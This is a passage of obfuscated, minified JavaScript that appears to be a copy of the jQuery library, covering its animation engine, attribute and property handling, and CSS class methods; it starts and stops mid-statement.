_0x9b40xe[_0x5489[500]](_0x9b40x1,_0x9b40x4)}else {_0x9b40xa= void(0)}};if(_0x9b40xe[_0x5489[334]](_0x9b40xd)){_0x5489[580]=== (_0x5489[358]=== _0x9b40xa?_0x9b40x49(_0x9b40x1[_0x5489[52]]):_0x9b40xa)&& (_0x9b40xf[_0x5489[359]]= _0x9b40xa)}else {_0x9b40x11?_0x5489[181] in  _0x9b40x11&& (_0x9b40x10= _0x9b40x11[_0x5489[181]]):_0x9b40x11= _0x9b40x26[_0x5489[325]](_0x9b40x1,_0x5489[574],{}),_0x9b40x6&& (_0x9b40x11[_0x5489[181]]=  !_0x9b40x10),_0x9b40x10?_0x9b40xe(_0x9b40x1)[_0x5489[552]]():_0x9b40xc[_0x5489[300]](function(){_0x9b40xe(_0x9b40x1)[_0x5489[553]]()}),_0x9b40xc[_0x5489[300]](function(){var _0x9b40x2;_0x9b40x26[_0x5489[344]](_0x9b40x1,_0x5489[574]);for(_0x9b40x2 in _0x9b40xd){_0x9b40xe[_0x5489[500]](_0x9b40x1,_0x9b40x2,_0x9b40xd[_0x9b40x2])}});for(_0x9b40x4 in _0x9b40xd){_0x9b40x7= _0x9b40x65(_0x9b40x10?_0x9b40x11[_0x9b40x4]:0,_0x9b40x4,_0x9b40xc),_0x9b40x4 in  _0x9b40x11|| (_0x9b40x11[_0x9b40x4]= _0x9b40x7[_0x5489[559]],_0x9b40x10&& (_0x9b40x7[_0x5489[561]]= _0x9b40x7[_0x5489[559]],_0x9b40x7[_0x5489[559]]= _0x5489[502]=== _0x9b40x4|| _0x5489[549]=== _0x9b40x4?1:0))}}}function _0x9b40x67(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7;for(_0x9b40x3 in _0x9b40x1){if(_0x9b40x4= _0x9b40xe[_0x5489[335]](_0x9b40x3),_0x9b40x5= _0x9b40x2[_0x9b40x4],_0x9b40x6= _0x9b40x1[_0x9b40x3],_0x9b40xe[_0x5489[32]](_0x9b40x6)&& (_0x9b40x5= _0x9b40x6[1],_0x9b40x6= _0x9b40x1[_0x9b40x3]= _0x9b40x6[0]),_0x9b40x3!== _0x9b40x4&& (_0x9b40x1[_0x9b40x4]= _0x9b40x6, delete _0x9b40x1[_0x9b40x3]),_0x9b40x7= _0x9b40xe[_0x5489[543]][_0x9b40x4],_0x9b40x7&& _0x5489[583] in  _0x9b40x7){_0x9b40x6= _0x9b40x7[_0x5489[583]](_0x9b40x6), delete _0x9b40x1[_0x9b40x4];for(_0x9b40x3 in _0x9b40x6){_0x9b40x3 in  _0x9b40x1|| (_0x9b40x1[_0x9b40x3]= _0x9b40x6[_0x9b40x3],_0x9b40x2[_0x9b40x3]= _0x9b40x5)}}else {_0x9b40x2[_0x9b40x4]= _0x9b40x5}}}function _0x9b40x68(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6=0,_0x9b40x7=_0x9b40x61[_0x5489[15]],_0x9b40x8=_0x9b40xe.Deferred()[_0x5489[576]](function(){delete _0x9b40x9[_0x5489[408]]}),_0x9b40x9=function(){if(_0x9b40x5){return !1};for(var _0x9b40x2=_0x9b40x5c|| _0x9b40x63(),_0x9b40x3=Math[_0x5489[526]](0,_0x9b40xa[_0x5489[584]]+ _0x9b40xa[_0x5489[564]]- _0x9b40x2),_0x9b40x4=_0x9b40x3/ _0x9b40xa[_0x5489[564]]|| 0,_0x9b40x6=1- _0x9b40x4,_0x9b40x7=0,_0x9b40x9=_0x9b40xa[_0x5489[585]][_0x5489[15]];_0x9b40x9> _0x9b40x7;_0x9b40x7++){_0x9b40xa[_0x5489[585]][_0x9b40x7][_0x5489[586]](_0x9b40x6)};return _0x9b40x8[_0x5489[314]](_0x9b40x1,[_0x9b40xa,_0x9b40x6,_0x9b40x3]),1> _0x9b40x6&& _0x9b40x9?_0x9b40x3:(_0x9b40x8[_0x5489[315]](_0x9b40x1,[_0x9b40xa]),!1)},_0x9b40xa=_0x9b40x8[_0x5489[309]]({elem:_0x9b40x1,props:_0x9b40xe[_0x5489[27]]({},_0x9b40x2),opts:_0x9b40xe[_0x5489[27]](!0,{specialEasing:{}},_0x9b40x3),originalProperties:_0x9b40x2,originalOptions:_0x9b40x3,startTime:_0x9b40x5c|| _0x9b40x63(),duration:_0x9b40x3[_0x5489[564]],tweens:[],createTween:function(_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x9b40xe.Tween(_0x9b40x1,_0x9b40xa[_0x5489[587]],_0x9b40x2,_0x9b40x3,_0x9b40xa[_0x5489[587]][_0x5489[588]][_0x9b40x2]|| _0x9b40xa[_0x5489[587]][_0x5489[556]]);return _0x9b40xa[_0x5489[585]][_0x5489[3]](_0x9b40x4),_0x9b40x4},stop:function(_0x9b40x2){var _0x9b40x3=0,_0x9b40x4=_0x9b40x2?_0x9b40xa[_0x5489[585]][_0x5489[15]]:0;if(_0x9b40x5){return this};for(_0x9b40x5=  !0;_0x9b40x4> _0x9b40x3;_0x9b40x3++){_0x9b40xa[_0x5489[585]][_0x9b40x3][_0x5489[586]](1)};return _0x9b40x2?_0x9b40x8[_0x5489[315]](_0x9b40x1,[_0x9b40xa,_0x9b40x2]):_0x9b40x8[_0x5489[589]](_0x9b40x1,[_0x9b40xa,_0x9b40x2]),this}}),_0x9b40xb=_0x9b40xa[_0x5489[433]];for(_0x9b40x67(_0x9b40xb,_0x9b40xa[_0x5489[587]][_0x5489[588]]);_0x9b40x7> _0x9b40x6;_0x9b40x6++){if(_0x9b40x4= _0x9b40x61[_0x9b40x6][_0x5489[14]](_0x9b40xa,_0x9b40x1,_0x9b40xb,_0x9b40xa[_0x5489[587]])){return _0x9b40x4}};return _0x9b40xe[_0x5489[21]](_0x9b40xb,_0x9b40x65,_0x9b40xa),_0x9b40xe[_0x5489[30]](_0x9b40xa[_0x5489[587]][_0x5489[559]])&& _0x9b40xa[_0x5489[587]][_0x5489[559]][_0x5489[14]](_0x9b40x1,_0x9b40xa),_0x9b40xe[_0x5489[346]][_0x5489[590]](_0x9b40xe[_0x5489[27]](_0x9b40x9,{elem:_0x9b40x1,anim:_0x9b40xa,queue:_0x9b40xa[_0x5489[587]][_0x5489[347]]})),_0x9b40xa[_0x5489[307]](_0x9b40xa[_0x5489[587]][_0x5489[307]])[_0x5489[300]](_0x9b40xa[_0x5489[587]][_0x5489[300]],_0x9b40xa[_0x5489[587]][_0x5489[323]])[_0x5489[304]](_0x9b40xa[_0x5489[587]][_0x5489[304]])[_0x5489[576]](_0x9b40xa[_0x5489[587]][_0x5489[576]])}_0x9b40xe[_0x5489[591]]= _0x9b40xe[_0x5489[27]](_0x9b40x68,{tweener:function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[30]](_0x9b40x1)?(_0x9b40x2= _0x9b40x1,_0x9b40x1= [_0x5489[87]]):_0x9b40x1= _0x9b40x1[_0x5489[58]](_0x5489[57]);for(var _0x9b40x3,_0x9b40x4=0,_0x9b40x5=_0x9b40x1[_0x5489[15]];_0x9b40x5> _0x9b40x4;_0x9b40x4++){_0x9b40x3= _0x9b40x1[_0x9b40x4],_0x9b40x62[_0x9b40x3]= _0x9b40x62[_0x9b40x3]|| [],_0x9b40x62[_0x9b40x3][_0x5489[202]](_0x9b40x2)}},prefilter:function(_0x9b40x1,_0x9b40x2){_0x9b40x2?_0x9b40x61[_0x5489[202]](_0x9b40x1):_0x9b40x61[_0x5489[3]](_0x9b40x1)}}),_0x9b40xe[_0x5489[592]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x9b40x1&& _0x5489[29]==  typeof _0x9b40x1?_0x9b40xe[_0x5489[27]]({},_0x9b40x1):{complete:_0x9b40x3|| !_0x9b40x3&& _0x9b40x2|| _0x9b40xe[_0x5489[30]](_0x9b40x1)&& _0x9b40x1,duration:_0x9b40x1,easing:_0x9b40x3&& _0x9b40x2|| _0x9b40x2&&  !_0x9b40xe[_0x5489[30]](_0x9b40x2)&& _0x9b40x2};return _0x9b40x4[_0x5489[564]]= _0x9b40xe[_0x5489[346]][_0x5489[319]]?0:_0x5489[63]==  typeof _0x9b40x4[_0x5489[564]]?_0x9b40x4[_0x5489[564]]:_0x9b40x4[_0x5489[564]] in  _0x9b40xe[_0x5489[346]][_0x5489[593]]?_0x9b40xe[_0x5489[346]][_0x5489[593]][_0x9b40x4[_0x5489[564]]]:_0x9b40xe[_0x5489[346]][_0x5489[593]][_0x5489[402]],(null== _0x9b40x4[_0x5489[347]]|| _0x9b40x4[_0x5489[347]]===  !0)&& (_0x9b40x4[_0x5489[347]]= _0x5489[346]),_0x9b40x4[_0x5489[594]]= _0x9b40x4[_0x5489[323]],_0x9b40x4[_0x5489[323]]= function(){_0x9b40xe[_0x5489[30]](_0x9b40x4[_0x5489[594]])&& _0x9b40x4[_0x5489[594]][_0x5489[14]](this),_0x9b40x4[_0x5489[347]]&& _0x9b40xe[_0x5489[348]](this,_0x9b40x4[_0x5489[347]])},_0x9b40x4},_0x9b40xe[_0x5489[10]][_0x5489[27]]({fadeTo:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){return this[_0x5489[160]](_0x9b40x2d)[_0x5489[360]](_0x5489[539],0)[_0x5489[552]]()[_0x5489[561]]()[_0x5489[595]]({opacity:_0x9b40x2},_0x9b40x1,_0x9b40x3,_0x9b40x4)},animate:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5=_0x9b40xe[_0x5489[334]](_0x9b40x1),_0x9b40x6=_0x9b40xe[_0x5489[592]](_0x9b40x2,_0x9b40x3,_0x9b40x4),_0x9b40x7=function(){var _0x9b40x2=_0x9b40x68(this,_0x9b40xe[_0x5489[27]]({},_0x9b40x1),_0x9b40x6);(_0x9b40x5|| _0x9b40x26[_0x5489[285]](this,_0x5489[596]))&& _0x9b40x2[_0x5489[350]](!0)};return _0x9b40x7[_0x5489[596]]= _0x9b40x7,_0x9b40x5|| _0x9b40x6[_0x5489[347]]===  !1?this[_0x5489[20]](_0x9b40x7):this[_0x5489[347]](_0x9b40x6[_0x5489[347]],_0x9b40x7)},stop:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[350]];delete _0x9b40x1[_0x5489[350]],_0x9b40x2(_0x9b40x3)};return _0x5489[54]!=  typeof _0x9b40x1&& (_0x9b40x3= _0x9b40x2,_0x9b40x2= _0x9b40x1,_0x9b40x1= void(0)),_0x9b40x2&& _0x9b40x1!==  !1&& this[_0x5489[347]](_0x9b40x1|| _0x5489[346],[]),this[_0x5489[20]](function(){var _0x9b40x2=!0,_0x9b40x5=null!= _0x9b40x1&& _0x9b40x1+ _0x5489[352],_0x9b40x6=_0x9b40xe[_0x5489[597]],_0x9b40x7=_0x9b40x26[_0x5489[285]](this);if(_0x9b40x5){_0x9b40x7[_0x9b40x5]&& _0x9b40x7[_0x9b40x5][_0x5489[350]]&& _0x9b40x4(_0x9b40x7[_0x9b40x5])}else {for(_0x9b40x5 in _0x9b40x7){_0x9b40x7[_0x9b40x5]&& _0x9b40x7[_0x9b40x5][_0x5489[350]]&& _0x9b40x60[_0x5489[122]](_0x9b40x5)&& _0x9b40x4(_0x9b40x7[_0x9b40x5])}};for(_0x9b40x5= _0x9b40x6[_0x5489[15]];_0x9b40x5--;){_0x9b40x6[_0x9b40x5][_0x5489[408]]!== this|| null!= _0x9b40x1&& _0x9b40x6[_0x9b40x5][_0x5489[347]]!== _0x9b40x1|| (_0x9b40x6[_0x9b40x5][_0x5489[598]][_0x5489[350]](_0x9b40x3),_0x9b40x2=  !1,_0x9b40x6[_0x5489[26]](_0x9b40x5,1))};(_0x9b40x2||  !_0x9b40x3)&& _0x9b40xe[_0x5489[348]](this,_0x9b40x1)})},finish:function(_0x9b40x1){return _0x9b40x1!==  !1&& (_0x9b40x1= _0x9b40x1|| _0x5489[346]),this[_0x5489[20]](function(){var _0x9b40x2,_0x9b40x3=_0x9b40x26[_0x5489[285]](this),_0x9b40x4=_0x9b40x3[_0x9b40x1+ _0x5489[347]],_0x9b40x5=_0x9b40x3[_0x9b40x1+ _0x5489[352]],_0x9b40x6=_0x9b40xe[_0x5489[597]],_0x9b40x7=_0x9b40x4?_0x9b40x4[_0x5489[15]]:0;for(_0x9b40x3[_0x5489[596]]=  !0,_0x9b40xe[_0x5489[347]](this,_0x9b40x1,[]),_0x9b40x5&& _0x9b40x5[_0x5489[350]]&& _0x9b40x5[_0x5489[350]][_0x5489[14]](this,!0),_0x9b40x2= _0x9b40x6[_0x5489[15]];_0x9b40x2--;){_0x9b40x6[_0x9b40x2][_0x5489[408]]=== this&& _0x9b40x6[_0x9b40x2][_0x5489[347]]=== _0x9b40x1&& (_0x9b40x6[_0x9b40x2][_0x5489[598]][_0x5489[350]](!0),_0x9b40x6[_0x5489[26]](_0x9b40x2,1))};for(_0x9b40x2= 0;_0x9b40x7> _0x9b40x2;_0x9b40x2++){_0x9b40x4[_0x9b40x2]&& _0x9b40x4[_0x9b40x2][_0x5489[596]]&& _0x9b40x4[_0x9b40x2][_0x5489[596]][_0x5489[14]](this)};delete _0x9b40x3[_0x5489[596]]})}}),_0x9b40xe[_0x5489[20]]([_0x5489[582],_0x5489[552],_0x5489[553]],function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40xe[_0x5489[10]][_0x9b40x2];_0x9b40xe[_0x5489[10]][_0x9b40x2]= function(_0x9b40x1,_0x9b40x4,_0x9b40x5){return null== _0x9b40x1|| _0x5489[28]==  typeof _0x9b40x1?_0x9b40x3[_0x5489[23]](this,arguments):this[_0x5489[595]](_0x9b40x64(_0x9b40x2,!0),_0x9b40x1,_0x9b40x4,_0x9b40x5)}}),_0x9b40xe[_0x5489[20]]({slideDown:_0x9b40x64(_0x5489[552]),slideUp:_0x9b40x64(_0x5489[553]),slideToggle:_0x9b40x64(_0x5489[582]),fadeIn:{opacity:_0x5489[552]},fadeOut:{opacity:_0x5489[553]},fadeToggle:{opacity:_0x5489[582]}},function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[10]][_0x9b40x1]= function(_0x9b40x1,_0x9b40x3,_0x9b40x4){return this[_0x5489[595]](_0x9b40x2,_0x9b40x1,_0x9b40x3,_0x9b40x4)}}),_0x9b40xe[_0x5489[597]]= [],_0x9b40xe[_0x5489[346]][_0x5489[599]]= function(){var _0x9b40x1,_0x9b40x2=0,_0x9b40x3=_0x9b40xe[_0x5489[597]];for(_0x9b40x5c= _0x9b40xe[_0x5489[56]]();_0x9b40x2< _0x9b40x3[_0x5489[15]];_0x9b40x2++){_0x9b40x1= _0x9b40x3[_0x9b40x2],_0x9b40x1()|| _0x9b40x3[_0x9b40x2]!== _0x9b40x1|| _0x9b40x3[_0x5489[26]](_0x9b40x2--,1)};_0x9b40x3[_0x5489[15]]|| _0x9b40xe[_0x5489[346]][_0x5489[350]](),_0x9b40x5c= void(0)},_0x9b40xe[_0x5489[346]][_0x5489[590]]= function(_0x9b40x1){_0x9b40xe[_0x5489[597]][_0x5489[3]](_0x9b40x1),_0x9b40x1()?_0x9b40xe[_0x5489[346]][_0x5489[559]]():_0x9b40xe[_0x5489[597]][_0x5489[65]]()},_0x9b40xe[_0x5489[346]][_0x5489[600]]= 13,_0x9b40xe[_0x5489[346]][_0x5489[559]]= function(){_0x9b40x5d|| (_0x9b40x5d= setInterval(_0x9b40xe[_0x5489[346]][_0x5489[599]],_0x9b40xe[_0x5489[346]][_0x5489[600]]))},_0x9b40xe[_0x5489[346]][_0x5489[350]]= function(){clearInterval(_0x9b40x5d),_0x9b40x5d= null},_0x9b40xe[_0x5489[346]][_0x5489[593]]= {slow:600,fast:200,_default:400},_0x9b40xe[_0x5489[10]][_0x5489[601]]= function(_0x9b40x1,_0x9b40x2){return _0x9b40x1= _0x9b40xe[_0x5489[346]]?_0x9b40xe[_0x5489[346]][_0x5489[593]][_0x9b40x1]|| _0x9b40x1:_0x9b40x1,_0x9b40x2= _0x9b40x2|| _0x5489[346],this[_0x5489[347]](_0x9b40x2,function(_0x9b40x2,_0x9b40x3){var _0x9b40x4=setTimeout(_0x9b40x2,_0x9b40x1);_0x9b40x3[_0x5489[350]]= function(){clearTimeout(_0x9b40x4)}})},function(){var _0x9b40x1=_0x9b40xc[_0x5489[45]](_0x5489[140]),_0x9b40x2=_0x9b40xc[_0x5489[45]](_0x5489[262]),_0x9b40x3=_0x9b40x2[_0x5489[49]](_0x9b40xc[_0x5489[45]](_0x5489[249]));_0x9b40x1[_0x5489[37]]= _0x5489[438],_0x9b40xb[_0x5489[602]]= _0x5489[13]!== _0x9b40x1[_0x5489[162]],_0x9b40xb[_0x5489[603]]= _0x9b40x3[_0x5489[250]],_0x9b40x2[_0x5489[247]]=  !0,_0x9b40xb[_0x5489[604]]=  !_0x9b40x3[_0x5489[247]],_0x9b40x1= _0x9b40xc[_0x5489[45]](_0x5489[140]),_0x9b40x1[_0x5489[162]]= _0x5489[363],_0x9b40x1[_0x5489[37]]= _0x5489[362],_0x9b40xb[_0x5489[605]]= _0x5489[363]=== _0x9b40x1[_0x5489[162]]}();var _0x9b40x69,_0x9b40x6a,_0x9b40x6b=_0x9b40xe[_0x5489[269]][_0x5489[137]];_0x9b40xe[_0x5489[10]][_0x5489[27]]({attr:function(_0x9b40x1,_0x9b40x2){return _0x9b40x24(this,_0x9b40xe[_0x5489[204]],_0x9b40x1,_0x9b40x2,arguments[_0x5489[15]]> 1)},removeAttr:function(_0x9b40x1){return this[_0x5489[20]](function(){_0x9b40xe[_0x5489[606]](this,_0x9b40x1)})}}),_0x9b40xe[_0x5489[27]]({attr:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6=_0x9b40x1[_0x5489[39]];if(_0x9b40x1&& 3!== _0x9b40x6&& 8!== _0x9b40x6&& 2!== _0x9b40x6){return  typeof _0x9b40x1[_0x5489[123]]=== _0x9b40x2f?_0x9b40xe[_0x5489[555]](_0x9b40x1,_0x9b40x2,_0x9b40x3):(1=== _0x9b40x6&& _0x9b40xe[_0x5489[272]](_0x9b40x1)|| (_0x9b40x2= _0x9b40x2[_0x5489[53]](),_0x9b40x4= _0x9b40xe[_0x5489[607]][_0x9b40x2]|| (_0x9b40xe[_0x5489[269]][_0x5489[273]][_0x5489[608]][_0x5489[122]](_0x9b40x2)?_0x9b40x6a:_0x9b40x69)),void(0)=== _0x9b40x3?_0x9b40x4&& _0x5489[285] in  _0x9b40x4&& null!== (_0x9b40x5= _0x9b40x4[_0x5489[285]](_0x9b40x1,_0x9b40x2))?_0x9b40x5:(_0x9b40x5= _0x9b40xe[_0x5489[159]][_0x5489[204]](_0x9b40x1,_0x9b40x2),null== _0x9b40x5?void(0):_0x9b40x5):null!== _0x9b40x3?_0x9b40x4&& _0x5489[336] in  _0x9b40x4&& void(0)!== (_0x9b40x5= _0x9b40x4[_0x5489[336]](_0x9b40x1,_0x9b40x3,_0x9b40x2))?_0x9b40x5:(_0x9b40x1[_0x5489[125]](_0x9b40x2,_0x9b40x3+ _0x5489[13]),_0x9b40x3):void(_0x9b40xe[_0x5489[606]](_0x9b40x1,_0x9b40x2)))}},removeAttr:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5=0,_0x9b40x6=_0x9b40x2&& _0x9b40x2[_0x5489[273]](_0x9b40x1f);if(_0x9b40x6&& 1=== _0x9b40x1[_0x5489[39]]){while(_0x9b40x3= _0x9b40x6[_0x9b40x5++]){_0x9b40x4= _0x9b40xe[_0x5489[609]][_0x9b40x3]|| _0x9b40x3,_0x9b40xe[_0x5489[269]][_0x5489[273]][_0x5489[608]][_0x5489[122]](_0x9b40x3)&& (_0x9b40x1[_0x9b40x4]=  !1),_0x9b40x1[_0x5489[131]](_0x9b40x3)}}},attrHooks:{type:{set:function(_0x9b40x1,_0x9b40x2){if(!_0x9b40xb[_0x5489[605]]&& _0x5489[362]=== _0x9b40x2 && _0x9b40xe[_0x5489[52]](_0x9b40x1,_0x5489[140])){var _0x9b40x3=_0x9b40x1[_0x5489[162]];return _0x9b40x1[_0x5489[125]](_0x5489[37],_0x9b40x2),_0x9b40x3&& (_0x9b40x1[_0x5489[162]]= _0x9b40x3),_0x9b40x2}}}}}),_0x9b40x6a= {set:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40x2===  !1?_0x9b40xe[_0x5489[606]](_0x9b40x1,_0x9b40x3):_0x9b40x1[_0x5489[125]](_0x9b40x3,_0x9b40x3),_0x9b40x3}},_0x9b40xe[_0x5489[20]](_0x9b40xe[_0x5489[269]][_0x5489[273]][_0x5489[608]][_0x5489[353]][_0x5489[273]](/\w+/g),function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x6b[_0x9b40x2]|| _0x9b40xe[_0x5489[159]][_0x5489[204]];_0x9b40x6b[_0x9b40x2]= function(_0x9b40x1,_0x9b40x2,_0x9b40x4){var _0x9b40x5,_0x9b40x6;return _0x9b40x4|| (_0x9b40x6= _0x9b40x6b[_0x9b40x2],_0x9b40x6b[_0x9b40x2]= _0x9b40x5,_0x9b40x5= null!= _0x9b40x3(_0x9b40x1,_0x9b40x2,_0x9b40x4)?_0x9b40x2[_0x5489[53]]():null,_0x9b40x6b[_0x9b40x2]= _0x9b40x6),_0x9b40x5}});var _0x9b40x6c=/^(?:input|select|textarea|button)$/i;_0x9b40xe[_0x5489[10]][_0x5489[27]]({prop:function(_0x9b40x1,_0x9b40x2){return _0x9b40x24(this,_0x9b40xe[_0x5489[555]],_0x9b40x1,_0x9b40x2,arguments[_0x5489[15]]> 1)},removeProp:function(_0x9b40x1){return this[_0x5489[20]](function(){delete this[_0x9b40xe[_0x5489[609]][_0x9b40x1]|| _0x9b40x1]})}}),_0x9b40xe[_0x5489[27]]({propFix:{"\x66\x6F\x72":_0x5489[610],"\x63\x6C\x61\x73\x73":_0x5489[154]},prop:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7=_0x9b40x1[_0x5489[39]];if(_0x9b40x1&& 3!== _0x9b40x7&& 8!== _0x9b40x7&& 2!== _0x9b40x7){return _0x9b40x6= 1!== _0x9b40x7||  !_0x9b40xe[_0x5489[272]](_0x9b40x1),_0x9b40x6&& (_0x9b40x2= _0x9b40xe[_0x5489[609]][_0x9b40x2]|| _0x9b40x2,_0x9b40x5= _0x9b40xe[_0x5489[563]][_0x9b40x2]),void(0)!== _0x9b40x3?_0x9b40x5&& _0x5489[336] in  _0x9b40x5&& void(0)!== (_0x9b40x4= _0x9b40x5[_0x5489[336]](_0x9b40x1,_0x9b40x3,_0x9b40x2))?_0x9b40x4:_0x9b40x1[_0x9b40x2]= _0x9b40x3:_0x9b40x5&& _0x5489[285] in  _0x9b40x5&& null!== (_0x9b40x4= _0x9b40x5[_0x5489[285]](_0x9b40x1,_0x9b40x2))?_0x9b40x4:_0x9b40x1[_0x9b40x2]}},propHooks:{tabIndex:{get:function(_0x9b40x1){return _0x9b40x1[_0x5489[612]](_0x5489[611])|| _0x9b40x6c[_0x5489[122]](_0x9b40x1[_0x5489[52]])|| _0x9b40x1[_0x5489[245]]?_0x9b40x1[_0x5489[246]]:-1}}}}),_0x9b40xb[_0x5489[603]]|| (_0x9b40xe[_0x5489[563]][_0x5489[250]]= {get:function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[48]];return _0x9b40x2&& _0x9b40x2[_0x5489[48]]&& _0x9b40x2[_0x5489[48]][_0x5489[251]],null}}),_0x9b40xe[_0x5489[20]]([_0x5489[246],_0x5489[613],_0x5489[614],_0x5489[615],_0x5489[616],_0x5489[617],_0x5489[618],_0x5489[619],_0x5489[620],_0x5489[621]],function(){_0x9b40xe[_0x5489[609]][this[_0x5489[53]]()]= this});var _0x9b40x6d=/[\t\r\n\f]/g;_0x9b40xe[_0x5489[10]][_0x5489[27]]({addClass:function(_0x9b40x1){var _0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=_0x5489[54]==  typeof _0x9b40x1&& _0x9b40x1,_0x9b40x9=0,_0x9b40xa=this[_0x5489[15]];if(_0x9b40xe[_0x5489[30]](_0x9b40x1)){return this[_0x5489[20]](function(_0x9b40x2){_0x9b40xe(this)[_0x5489[622]](_0x9b40x1[_0x5489[14]](this,_0x9b40x2,this[_0x5489[154]]))})};if(_0x9b40x8){for(_0x9b40x2= (_0x9b40x1|| _0x5489[13])[_0x5489[273]](_0x9b40x1f)|| [];_0x9b40xa> _0x9b40x9;_0x9b40x9++){if(_0x9b40x3= this[_0x9b40x9],_0x9b40x4= 1=== _0x9b40x3[_0x5489[39]]&& (_0x9b40x3[_0x5489[154]]?(_0x5489[57]+ _0x9b40x3[_0x5489[154]]+ _0x5489[57])[_0x5489[34]](_0x9b40x6d,_0x5489[57]):_0x5489[57])){_0x9b40x6= 0;while(_0x9b40x5= _0x9b40x2[_0x9b40x6++]){_0x9b40x4[_0x5489[4]](_0x5489[57]+ _0x9b40x5+ _0x5489[57])< 0&& (_0x9b40x4+= _0x9b40x5+ _0x5489[57])};_0x9b40x7= _0x9b40xe[_0x5489[42]](_0x9b40x4),_0x9b40x3[_0x5489[154]]!== _0x9b40x7&& (_0x9b40x3[_0x5489[154]]= _0x9b40x7)}}};return this},removeClass:function(_0x9b40x1){var _0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=0=== arguments[_0x5489[15]]|| _0x5489[54]==  typeof _0x9b40x1&& _0x9b40x1,_0x9b40x9=0,_0x9b40xa=this[_0x5489[15]];if(_0x9b40xe[_0x5489[30]](_0x9b40x1)){return this[_0x5489[20]](function(_0x9b40x2){_0x9b40xe(this)[_0x5489[623]](_0x9b40x1[_0x5489[14]](this,_0x9b40x2,this[_0x5489[154]]))})};if(_0x9b40x8){for(_0x9b40x2= (_0x9b40x1|| _0x5489[13])[_0x5489[273]](_0x9b40x1f)|| [];_0x9b40xa> _0x9b40x9;_0x9b40x9++){if(_0x9b40x3= this[_0x9b40x9],_0x9b40x4= 1=== _0x9b40x3[_0x5489[39]]&& (_0x9b40x3[_0x5489[154]]?(_0x5489[57]+ _0x9b40x3[_0x5489[154]]+ _0x5489[57])[_0x5489[34]](_0x9b40x6d,_0x5489[57]):_0x5489[13])){_0x9b40x6= 0;while(_0x9b40x5= _0x9b40x2[_0x9b40x6++]){while(_0x9b40x4[_0x5489[4]](_0x5489[57]+ _0x9b40x5+ _0x5489[57])>= 0){_0x9b40x4= _0x9b40x4[_0x5489[34]](_0x5489[57]+ _0x9b40x5+ _0x5489[57],_0x5489[57])}};_0x9b40x7= _0x9b40x1?_0x9b40xe[_0x5489[42]](_0x9b40x4):_0x5489[13],_0x9b40x3[_0x5489[154]]!== _0x9b40x7&& (_0x9b40x3[_0x5489[154]]= _0x9b40x7)}}};return this},toggleClass:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3= typeof _0x9b40x1;return _0x5489[28]==  typeof _0x9b40x2&& _0x5489[54]=== _0x9b40x3?_0x9b40x2?this[_0x5489[622]](_0x9b40x1):this[_0x5489[623]](_0x9b40x1):this[_0x5489[20]](_0x9b40xe[_0x5489[30]](_0x9b40x1)?function(_0x9b40x3){_0x9b40xe(this)[_0x5489[624]](_0x9b40x1[_0x5489[14]](this,_0x9b40x3,this[_0x5489[154]],_0x9b40x2),_0x9b40x2)}:function(){if(_0x5489[54]=== _0x9b40x3){var _0x9b40x2,_0x9b40x4=0,_0x9b40x5=_0x9b40xe(this),_0x9b40x6=_0x9b40x1[_0x5489[273]](_0x9b40x1f)|| [];while(_0x9b40x2= _0x9b40x6[_0x9b40x4++]){_0x9b40x5[_0x5489[625]](_0x9b40x2)?_0x9b40x5[_0x5489[623]](_0x9b40x2):_0x9b40x5[_0x5489[622]](_0x9b40x2)}}else {(_0x9b40x3=== _0x9b40x2f|| _0x5489[28]=== _0x9b40x3)&& (this[_0x5489[154]]&& _0x9b40x26[_0x5489[336]](this,_0x5489[626],this[_0x5489[154]]),this[_0x5489[154]]= this[_0x5489[154]]|| _0x9b40x1===  !1?_0x5489[13]:_0x9b40x26[_0x5489[285]](this,_0x5489[626])|| _0x5489[13])}})},hasClass:function(_0x9b40x1){for(var _0x9b40x2=_0x5489[57]+ _0x9b40x1+ _0x5489[57],_0x9b40x3=0,_0x9b40x4=this[_0x5489[15]];_0x9b40x4> _0x9b40x3;_0x9b40x3++){if(1=== this[_0x9b40x3][_0x5489[39]]&& (_0x5489[57]+ this[_0x9b40x3][_0x5489[154]]+ _0x5489[57])[_0x5489[34]](_0x9b40x6d,_0x5489[57])[_0x5489[4]](_0x9b40x2)>= 0){return !0}};return !1}});var _0x9b40x6e=/\r/g;_0x9b40xe[_0x5489[10]][_0x5489[27]]({val:function(_0x9b40x1){var _0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5=this[0];{if(arguments[_0x5489[15]]){return _0x9b40x4= _0x9b40xe[_0x5489[30]](_0x9b40x1),this[_0x5489[20]](function(_0x9b40x3){var _0x9b40x5;1=== this[_0x5489[39]]&& (_0x9b40x5= _0x9b40x4?_0x9b40x1[_0x5489[14]](this,_0x9b40x3,_0x9b40xe(this)[_0x5489[627]]()):_0x9b40x1,null== _0x9b40x5?_0x9b40x5= _0x5489[13]:_0x5489[63]==  typeof _0x9b40x5?_0x9b40x5+= 